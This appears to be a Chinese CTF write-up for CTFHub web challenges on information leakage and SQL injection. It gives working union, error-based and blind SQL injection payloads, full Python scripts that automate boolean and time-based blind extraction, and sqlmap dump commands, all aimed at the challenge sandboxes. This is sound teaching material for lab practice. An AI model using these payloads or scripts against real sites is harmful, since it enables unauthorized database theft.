CTFHub——Web技能树
文章目录
- 信息泄露
-
- 目录遍历
- PHPINFO
- 备份文件下载
- Git泄露
- SVN泄露
- HG泄露
- SQL注入
-
- 整型注入
- 字符型注入
- 报错注入
- 布尔盲注
- 时间盲注
- MySQL结构
- cookie注入
- UA注入
- Refer注入
- 过滤空格
网上收集的资料,本地上传,原文链接丢失,只是整理了一下,记录一下自己的做题过程,后续的会附上原文链接
信息泄露
目录遍历

用python脚本找一下flag.txt的路径
import requests
url = "http://challenge-9360ebe6745e6c45.sandbox.ctfhub.com:10080/flag_in_here/"
for i in range(5):
for j in range(5):
url_test =url+"/"+str(i)+"/"+str(j)
r = requests.get(url_test)
r.encoding = 'utf-8'
get_file=r.text
if "flag.txt" in get_file:
print(url_test)
![]()


找到flag的目录在/2/1,跟着这个目录找到flag
PHPINFO

直接ctrl+f,搜索flag即可
备份文件下载
1)网站源码


根据提示,将该列表制作成字典,抓包,利用bp的intruder模块,添加变量,利用bp去爆破一下真正的备份文件名
 找到长度与其他不一样的,得到我们的备份文件名 www.zip
找到长度与其他不一样的,得到我们的备份文件名 www.zip

从网站上下载下来,解压,发现flag文件里不是真正的flag
在url里访问一下

2)bak文件

提示flag在index.php中,结合题目是bak文件,猜测访问一下index.php.bak

果真存在这个文件,下载下来,flag就在里面
3)vim缓存

这里要知道什么是vim
在使用vim时会创建临时缓存文件,关闭vim时缓存文件则会被删除,当vim异常退出后,因为未处理缓存文件,导致可以通过缓 存文件恢复原始文件内容
以 index.php 为例:第一次产生的交换文件名为 .index.php.swp
再次意外退出后,将会产生名为 .index.php.swo 的交换文件
第三次产生的交换文件则为 .index.php.swn

网页提示我们flag在index.php的源码中,我们顺着这个思路去浏览文件,但是注意swp这类隐藏文件在调用时前面要加一个 ‘ . ’
![]()
4).DS_Store
根据题意下载.DS_Store

下面几个看朋友用的一个工具,我装了有点问题,不是很好用,等弄好了再补
Git泄露
SVN泄露
HG泄露
SQL注入
整型注入
题目都说了是整型注入,省去判断类型,直接使用 **1order by 1,2…… ** 来猜一下执行我们sql查询的表有几个字段
执行到 order by 3 的时候报错了,说明查询的表有2个字段

此时要先保证之前的数据查不出来,之后再union 。id=-1数据不存在数据库中。使用语句 -1 union select 1,2 可以看到位置2可以插入SQL语句

获取数据库名称 -1 union select 1,database()
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-sObI4nuc-1611368489311)(C:\Users\ASUS\AppData\Roaming\Typora\typora-user-images\image-20210105140140524.png)]
获取数据库中表的名称,测试的时候发现只会回显一行数据,所以使用group_concat将查询结果连接起来
-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema='sqli’

获取表的字段名
-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='flag’

看到flag字段


查询flag字段里的值

-1 union select flag,2 from flag
字符型注入
字符型注入主要注意闭合后面的引号,可以用 “- -” 和“#”来注释掉后面的’ ’ ‘

1’ order by 1,2……–
先猜执行我们sql查询的表有几个字段,执行到3的时候报错,说明是2个字段

接下来跟整型差不多
查数据库 -1’ union select database(),2–

查表 -1’ union select group_concat(table_name),2 from information_schema.tables where table_schema=‘sqli’–

查字段名 -1’ union select group_concat(column_name),2 from information_schema.columns where table_name=‘flag’–

查flag字段里的值 -1’ union select flag,2 from flag–
报错注入
当注入点不回显数据库查询的数据,那么通过一般的注入手段是无法返回相关数据库的信息,但是,如果查询时输入错误SQL代码会报错,并且是通过mysql_error(),mysqli_error()等返回错误,那么就存在报错注入的可能性。

报错注入的原理在于三个函数:count(*),rand(),floor()以及group by。
1.floor()函数是用来向下取整呢个的,相当于去掉小数部分
2.rand()是随机取(0,1)中的一个数,但是给它一个参数后0,即rand(0),并且传如floor()后,
即:floor(rand(0)*2)它就不再是随机了,序列0110110
select count(*),(concat(database(),0x26,(floor(rand(0)*2))x from users group by x;
报错的时候会把数据库名给爆出来,使用时将database()修改一下即可

x就是相当于 as x,设一个别名
原理:group by 查询时,先建立一个空表,用来临时存储数据,
开始查询,group by x,序列一开始为0,临时空表里不存在就填入,之后 select 中也有rand(),值为1,插入1;
查询第二条,值为1,原有值加1
查第三条,值为0,则插入select的值,为1,与原有值冲突报错。
看题看一下操作结果:
查询数据库
1 union select count(*),concat(database(),0x26,floor(rand(0)*2))x from information_schema.columns group by x;

0x26=&,为了区分,得到数据库名sqli,和之前几题一样
查询数据库中的表,由于查询结果不止一个,我一开始打算使用group_concat()函数来连接,但是失败了改用limit
1 union select count(*),concat((select table_name from information_schema.tables where table_schema='sqli' limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x


查flag表里的字段
1 union select count(*),concat((select column_name from information_schema.columns where table_name='flag' limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x

查询flag字段里的值
1 union select count(*),concat((select flag from flag limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x

布尔盲注
布尔盲注,与普通注入的区别在于“盲注”。在注入语句后,盲注不是返回查询到的结果,而只是返回查询是否成功,即:返回查询语句的布尔值。因此,盲注要盲猜试错。由于只有返回的布尔值,往往查询非常复杂,一般使用脚本来穷举试错。
一、盲注思路
由于对数据库的信息了解甚少,盲注需要考虑多种情况,一般思路如下:
- 爆库名长度
- 根据库名长度爆库名
- 对当前库爆表数量
- 根据库名和表数量爆表名长度
- 根据表名长度爆表名
- 对表爆列数量
- 根据表名和列数量爆列名长度
- 根据列名长度爆列名
- 根据列名爆数据值
二、盲注原理
将自己的注入语句使用and与?id=1并列,完成注入
Ⅰ、盲注常用函数
substr(str,from,length):返回从下标为from截取长度为length的str子串。其中,首字符下标为1length(str):返回str串长度
Ⅱ、盲注步骤
穷举、盲猜

- 爆数据库名长度
首先,通过循环i从1到无穷,使用length(database()) = i获取库名长度,i是长度,直到返回页面提示query_success即猜测成功
?id=1 and length(database())=1
#query_error
...
?id=1 and length(database())=4
#query_success
#库名长度为4
- 根据库名长度爆库名
获得库名长度i后,使用substr(database(),i,1)将库名切片,循环i次,i是字符下标,每次循环要遍历字母表[a-z]作比较,即依次猜每位字符
注意观察substr(database,i,1)
i从1开始(第i个字符)
?id=1 and substr(database(),1,1)=‘a’
#query_error
...
?id=1 and substr(database(),1,1)=‘s’
#query_success
#库名第一个字符是s
...
?id=1 and substr(database(),4,1)=‘i’
#query_success
#库名第四个字符是i
#库名是sqli
- 对当前库爆表数量
下一步是获取数据库内的表数量,使用mysql的查询语句select COUNT(*)。同样,要一个1到无穷的循环
?id=1 and (select COUNT(*) from information_schema.tables where table_schema=database())=1
#query_error
?id=1 and (select COUNT(*) from information_schema.tables where table_schema=database())=2
#query_success
#当前库sqli有2张表
- 根据库名和表数量爆表名长度
得到表数量i后,i就是循环次数,i是表的下标-1,大循环i次(遍历所有表),这里的i从0开始,使用limit i ,1限定是第几张表,内嵌循环j从1到无穷(穷举所有表名长度可能性)尝试获取每个表的表名长度
注意观察limit i,1
i从0开始(第i+1张表)
?id=1 and length(select table_name from information_schema.tables where table_schema=database() limit 0,1)=1
#query_error
...
?id=1 and length(select table_name from information_schema.tables where table_schema=database() limit 0,1)=4
#query_success
#当前库sqli的第一张表表名长度为4
...
?id=1 and length(select table_name from information_schema.tables where table_schema=database() limit 1,1)=4
#query_success
#当前库sqli的第二张表表名长度为4
#当前库sqli有两张表’news’和’flag‘,表名长度均为4
- 根据表名长度爆表名
再大循环i次(遍历所有表),内嵌循环j次(表名的所有字符),i是表下标-1,j是字符下标,再内嵌循环k从a到z(假设表名全是小写英文字符)尝试获取每个表的表名
注意观察substr((select…limit i,1),j,1)
i从0开始(第i+1张表),j从1开始(第j个字符)
?id=1 and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)=‘a’
#query_error
...
?id=1 and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)=‘n’
#query_success
#当前库sqli的第一张表表名第一个字符是n
...
?id=1 and substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),4,1)=‘g’
#query_success
#当前库sqli的第二张表表名的第四个字符是g
#当前库sqli有两张表’news‘和‘flag’
这里分析一下表名——flag在第二张表flag里面,就不用对表news操作了
- 对表爆列数量
操作同对当前库爆表数量的步骤,只是要查询的表不同
?id=1 and (select COUNT(*) from information_schema.columns where table_schema=database() and table_name=‘flag’)=1
#query_error
?id=1 and (select COUNT(*) from information_schema.columns where table_schema=database() and table_name=‘flag’)=2
#query_success
#当前库sqli表flag的列数为2
- 根据表名和列数量爆列名长度
操作同对当前库爆表名长度的步骤,i是列标-1
注意观察limit i,1
i从0开始(第i+1列)
?id=1 and length(select columns from information_schema.columns where table_schema=database() and table_name=‘flag’ limit 0,1)=1
#query_error
...
?id=1 and length(select columns from information_schema.columns where table_schema=database() and table_name=‘flag’ limit 0,1)=2
#query_success
#当前库sqli表flag的第一列列名长度为2
...
?id=1 and length(select columns from information_schema.columns where table_schema=database() and table_name=‘flag’ limit 0,1)=4
#query_success
#当前库sqli表flag的第二列列名长度为4
#当前库sqli表flag有两个列‘id’和‘flag’,列名长度为2和4
- 根据列名长度爆列名
操作同对当前库爆表名的步骤,i是列标-1,j是字符下标
注意观察substr((select…limit i,1),j,1))
i从0开始(第i+1列),j从1开始(第j个字符)
?id=1 and substr((select columns_name from information_schema.columns where table_schema=database() and table_name=‘flag’ limit 0,1),1,1)=‘a’
#query_error
...
?id=1 and substr((select columns_name from information_schema.columns where table_schema=database() and table_name=‘flag’ limit 0,1),1,1)=‘i’
#query_success
#当前库sqli表flag的第一列列名第一个字符为i
...
?id=1 and substr((select columns_name from information_schema.columns where table_schema=database() and table_name=‘flag’ limit 1,1),4,1)=‘g’
#query_success
#当前库sqli表flag的第二列列名第四个字符为g
#当前库sqli表flag有两个列‘id’和‘flag’
- 根据列名爆数据
flag有固定的格式,以右花括号结束,假设flag有小写英文字母、下划线、花括号构成,由于不知道flag长度,要一个无限循环,定义计数符j,内嵌循环i遍历小写、下划线和花括号,匹配到字符后j++,出循环的条件是当前i是右花括号,即flag结束
注意观察substr((select…),j,1)
j从1开始(flag的第j个字符)
?id=1 and substr((select flag from sqli.flag),1,1)=“a”
#query_error
...
?id=1 and substr((select flag from sqli.flag),1,1)=“c”
#query_success
#flag的第一个字符是c
...
?id=1 and substr((select flag from sqli.flag),i,1)=“}”
#query_success
#flag的最后一个字符是}
#这里的j是计数变量j从1自增1得到的值
#出循环即可得到flag
三、脚本自动化盲注
Python脚本
由于布尔盲注有大量重复的操作,手注极其繁琐且枯燥,这里给出使用Python编写的脚本完成布尔盲注
脚本使用requests库完成GET请求,基于Python3
#导入库
import requests
#设定环境URL,由于每次开启环境得到的URL都不同,需要修改!
url = 'http://challenge-9e60bb79512ae37b.sandbox.ctfhub.com:10080/'
#作为盲注成功的标记,成功页面会显示query_success
success_mark = "query_success"
#把字母表转化成ascii码的列表,方便便利,需要时再把ascii码通过chr(int)转化成字母
ascii_range = range(ord('a'),1+ord('z'))
#flag的字符范围列表,包括花括号、a-z,数字0-9
str_range = [123,125] + list(ascii_range) + list(range(48,58))
#自定义函数获取数据库名长度
def getLengthofDatabase():
#初始化库名长度为1
i = 1
#i从1开始,无限循环库名长度
while True:
new_url = url + "?id=1 and length(database())={}".format(i)
#GET请求
r = requests.get(new_url)
#如果返回的页面有query_success,即盲猜成功即跳出无限循环
if success_mark in r.text:
#返回最终库名长度
return i
#如果没有匹配成功,库名长度+1接着循环
i = i + 1
#自定义函数获取数据库名
def getDatabase(length_of_database):
#定义存储库名的变量
name = ""
#库名有多长就循环多少次
for i in range(length_of_database):
#切片,对每一个字符位遍历字母表
#i+1是库名的第i+1个字符下标,j是字符取值a-z
for j in ascii_range:
new_url = url + "?id=1 and substr(database(),{},1)='{}'".format(i+1,chr(j))
r = requests.get(new_url)
if success_mark in r.text:
#匹配到就加到库名变量里
name += chr(j)
#当前下标字符匹配成功,退出遍历,对下一个下标进行遍历字母表
break
#返回最终的库名
return name
#自定义函数获取指定库的表数量
def getCountofTables(database):
#初始化表数量为1
i = 1
#i从1开始,无限循环
while True:
new_url = url + "?id=1 and (select count(*) from information_schema.tables where table_schema='{}')={}".format(database,i)
r = requests.get(new_url)
if success_mark in r.text:
#返回最终表数量
return i
#如果没有匹配成功,表数量+1接着循环
i = i + 1
#自定义函数获取指定库所有表的表名长度
def getLengthListofTables(database,count_of_tables):
#定义存储表名长度的列表
#使用列表是考虑表数量不为1,多张表的情况
length_list=[]
#有多少张表就循环多少次
for i in range(count_of_tables):
#j从1开始,无限循环表名长度
j = 1
while True:
#i+1是第i+1张表
new_url = url + "?id=1 and length((select table_name from information_schema.tables where table_schema='{}' limit {},1))={}".format(database,i,j)
r = requests.get(new_url)
if success_mark in r.text:
#匹配到就加到表名长度的列表
length_list.append(j)
break
#如果没有匹配成功,表名长度+1接着循环
j = j + 1
#返回最终的表名长度的列表
return length_list
#自定义函数获取指定库所有表的表名
def getTables(database,count_of_tables,length_list):
#定义存储表名的列表
tables=[]
#表数量有多少就循环多少次
for i in range(count_of_tables):
#定义存储表名的变量
name = ""
#表名有多长就循环多少次
#表长度和表序号(i)一一对应
for j in range(length_list[i]):
#k是字符取值a-z
for k in ascii_range:
new_url = url + "?id=1 and substr((select table_name from information_schema.tables where table_schema='{}' limit {},1),{},1)='{}'".format(database,i,j+1,chr(k))
r = requests.get(new_url)
if success_mark in r.text:
#匹配到就加到表名变量里
name = name + chr(k)
break
#添加表名到表名列表里
tables.append(name)
#返回最终的表名列表
return tables
#自定义函数获取指定表的列数量
def getCountofColumns(table):
#初始化列数量为1
i = 1
#i从1开始,无限循环
while True:
new_url = url + "?id=1 and (select count(*) from information_schema.columns where table_name='{}')={}".format(table,i)
r = requests.get(new_url)
if success_mark in r.text:
#返回最终列数量
return i
#如果没有匹配成功,列数量+1接着循环
i = i + 1
#自定义函数获取指定库指定表的所有列的列名长度
def getLengthListofColumns(database,table,count_of_column):
#定义存储列名长度的变量
#使用列表是考虑列数量不为1,多个列的情况
length_list=[]
#有多少列就循环多少次
for i in range(count_of_column):
#j从1开始,无限循环列名长度
j = 1
while True:
new_url = url + "?id=1 and length((select column_name from information_schema.columns where table_schema='{}' and table_name='{}' limit {},1))={}".format(database,table,i,j)
r = requests.get(new_url)
if success_mark in r.text:
#匹配到就加到列名长度的列表
length_list.append(j)
break
#如果没有匹配成功,列名长度+1接着循环
j = j + 1
#返回最终的列名长度的列表
return length_list
#自定义函数获取指定库指定表的所有列名
def getColumns(database,table,count_of_columns,length_list):
#定义存储列名的列表
columns = []
#列数量有多少就循环多少次
for i in range(count_of_columns):
#定义存储列名的变量
name = ""
#列名有多长就循环多少次
#列长度和列序号(i)一一对应
for j in range(length_list[i]):
for k in ascii_range:
new_url = url + "?id=1 and substr((select column_name from information_schema.columns where table_schema='{}' and table_name='{}' limit {},1),{},1)='{}'".format(database,table,i,j+1,chr(k))
r = requests.get(new_url)
if success_mark in r.text:
#匹配到就加到列名变量里
name = name + chr(k)
break
#添加列名到列名列表里
columns.append(name)
#返回最终的列名列表
return columns
#对指定库指定表指定列爆数据(flag)
def getData(database,table,column,str_list):
#初始化flag长度为1
j = 1
#j从1开始,无限循环flag长度
while True:
#flag中每一个字符的所有可能取值
for i in str_list:
new_url = url + "?id=1 and substr((select {} from {}.{}),{},1)='{}'".format(column,database,table,j,chr(i))
r = requests.get(new_url)
#如果返回的页面有query_success,即盲猜成功,跳过余下的for循环
if success_mark in r.text:
#显示flag
print(chr(i),end="")
#flag的终止条件,即flag的尾端右花括号
if chr(i) == "}":
print()
return 1
break
#如果没有匹配成功,flag长度+1接着循环
j = j + 1
#--主函数--
if __name__ == '__main__':
#爆flag的操作
#还有仿sqlmap的UI美化
print("Judging the number of tables in the database...")
database = getDatabase(getLengthofDatabase())
count_of_tables = getCountofTables(database)
print("[+]There are {} tables in this database".format(count_of_tables))
print()
print("Getting the table name...")
length_list_of_tables = getLengthListofTables(database,count_of_tables)
tables = getTables(database,count_of_tables,length_list_of_tables)
for i in tables:
print("[+]{}".format(i))
print("The table names in this database are : {}".format(tables))
#选择所要查询的表
i = input("Select the table name:")
if i not in tables:
print("Error!")
exit()
print()
print("Getting the column names in the {} table......".format(i))
count_of_columns = getCountofColumns(i)
print("[+]There are {} tables in the {} table".format(count_of_columns,i))
length_list_of_columns = getLengthListofColumns(database,i,count_of_columns)
columns = getColumns(database,i,count_of_columns,length_list_of_columns)
print("[+]The column(s) name in {} table is:{}".format(i,columns))
#选择所要查询的列
j = input("Select the column name:")
if j not in columns:
print("Error!")
exit()
print()
print("Getting the flag......")
print("[+]The flag is ",end="")
getData(database,i,j,str_range)
此脚本只针对于本题,可能与其他题目不兼容
由于没有输入检测,输入没有flag的表和列,可能导致运行错误
由于盲猜是依次遍历,可以优化使用random函数或者是二分法改进算法

时间盲注
1. 题目信息

2. 页面3秒钟后才响应,说明数据库名称长度=4
1 and if(length(database())=4,sleep(3),1)
1

猜解数据库名称
1 and if(ascii(substr(database(),1,1))>110,sleep(3),1)
1 and if(ascii(substr(database(),1,1))=115,sleep(3),1) ascii(s)=115
1 and if(ascii(substr(database(),2,1))>110,sleep(3),1)
1 and if(ascii(substr(database(),2,1))=113,sleep(3),1) ascii(q)=113
1 and if(ascii(substr(database(),3,1))>110,sleep(3),1)
1 and if(ascii(substr(database(),3,1))=108,sleep(3),1) ascii(l)=108
1 and if(ascii(substr(database(),4,1))>110,sleep(3),1)
1 and if(ascii(substr(database(),4,1))=105,sleep(3),1) ascii(i)=105
......
不断调整ASCII码的范围逐渐得到数据库名称为sqli


sqli数据库中表的数量
1 and if((select count(table_name) from information_schema.tables
where table_schema=database())=2,sleep(3),1)
12
页面3秒后响应,说明有两张表

猜解表名
1 and if(ascii(substr((select table_name from information_schema.tables
where table_schema=database() limit 0,1),1,1))=110,sleep(3),1)
ascii(n)=110
3秒后响应,说明第一张表的第一个字母为n
依次得到表名为news
1 and if(ascii(substr((select table_name from information_schema.tables
where table_schema=database() limit 1,1),1,1))=102,sleep(3),1)
ascii(f)=102
3秒后响应,说明第一张表的第一个字母为f
依次得到表名为flag
猜解flag表的字段数
1 and if((select count(column_name) from information_schema.columns where table_name='flag')=1,sleep(3),1)
3秒后响应,只有一个字段

猜解字段名
1 and if(ascii(substr((select column_name from information_schema.columns
where table_name='flag'),1,1))=102,sleep(3),1)
一样的套路,得到字段名为flag
跟布尔盲注差不多,只不过将判断条件改成了是否有时间停顿
python脚本
#! /usr/bin/env python
# _*_ coding:utf-8 _*_
import requests
import sys
import time
session=requests.session()
url = "http://challenge-6ad5f24c1d7a4906.sandbox.ctfhub.com:10080/?id="
name = ""
# for k in range(1,10):
# for i in range(1,10):
# print(i)
# for j in range(31,128):
# j = (128+31) -j
# str_ascii=chr(j)
# #数据库名
# #payolad = "if(substr(database(),%s,1) = '%s',sleep(1),1)"%(str(i),str(str_ascii))
# #表名
# #payolad = "if(substr((select table_name from information_schema.tables where table_schema='sqli' limit %d,1),%d,1) = '%s',sleep(1),1)" %(k,i,str(str_ascii))
# #字段名
# payolad = "if(substr((select column_name from information_schema.columns where table_name='flag' and table_schema='sqli'),%d,1) = '%s',sleep(1),1)" %(i,str(str_ascii))
# start_time=time.time()
# str_get = session.get(url=url + payolad)
# end_time = time.time()
# t = end_time - start_time
# if t > 1:
# if str_ascii == "+":
# sys.exit()
# else:
# name+=str_ascii
# break
# print(name)
# #查询字段内容
for i in range(1,50):
print(i)
for j in range(31,128):
j = (128+31) -j
str_ascii=chr(j)
payolad = "if(substr((select flag from sqli.flag),%d,1) = '%s',sleep(1),1)" %(i,str_ascii)
start_time = time.time()
str_get = session.get(url=url + payolad)
end_time = time.time()
t = end_time - start_time
if t > 1:
if str_ascii == "+":
sys.exit()
else:
name += str_ascii
break
print(name)

利用sqlmap
感觉手工注入太麻烦了,就换用了sqlmap,sqlmap真香
爆库
sqlmap -u http://challenge-6ad5f24c1d7a4906.sandbox.ctfhub.com:10080/?id=1 --dbs

爆表
sqlmap -u http://challenge-6ad5f24c1d7a4906.sandbox.ctfhub.com:10080/?id=1 -D sqli --tables

爆字段
sqlmap -u http://challenge-6ad5f24c1d7a4906.sandbox.ctfhub.com:10080/?id=1 -D sqli -T flag --columns

爆字段的值
sqlmap -u http://challenge-6ad5f24c1d7a4906.sandbox.ctfhub.com:10080/?id=1 -D sqli -T flag --columns --dump

MySQL结构
首先输入1,看看情况,发现是整型注入
之后跟整型注入一样,不手工了直接上sqlmap
爆库
sqlmap -u http://challenge-c003ba24b6357ae2.sandbox.ctfhub.com:10080/?id=1 --dbs

爆表
sqlmap -u http://challenge-c003ba24b6357ae2.sandbox.ctfhub.com:10080/?id=1 -D sqli --tables

爆字段
sqlmap -u http://challenge-c003ba24b6357ae2.sandbox.ctfhub.com:10080/?id=1 -D sqli -T zijdmwuykd --columns

爆字段值

sqlmap -u http://challenge-c003ba24b6357ae2.sandbox.ctfhub.com:10080/?id=1 -D sqli -T zijdmwuykd --columns --dump

cookie注入

提示cookie注入,在cookie这边尝试一下,是整型的cookie注入
手工注入
接下里就是看一下查询语句的字段,字段为2

查数据库名称,sqli


查询数据库里的表,vqmwpxegjy和news

查表里的字段 ,awgacgkdkc


查字段里的值
sqlmap
爆库
sqlmap -u "http://challenge-e27e712ceeb91bac.sandbox.ctfhub.com:10080/" --cookie "id=1" --level 2 --dbs

爆表
sqlmap -u http://challenge-f2e2a7ea1a5d3444.sandbox.ctfhub.com:10080/ --cookie "id=1" --level 2 -D sqli --tables
爆字段
sqlmap -u http://challenge-f2e2a7ea1a5d3444.sandbox.ctfhub.com:10080/ --cookie "id=1" --level 2 -D sqli -T vqmwpxegjy --columns

爆字段里的值
sqlmap -u http://challenge-f2e2a7ea1a5d3444.sandbox.ctfhub.com:10080/ --cookie "id=1" --level 2 -D sqli -T vqmwpxegjy --columns --dump
UA注入

根据提示,bp抓包看一下user-agent在哪儿

点击action发送到repeater模块,然后就跟普通的整型注入一样
- 猜测查询语句字段,执行到
1 order by 3的时候页面不会显了,说明字段是2

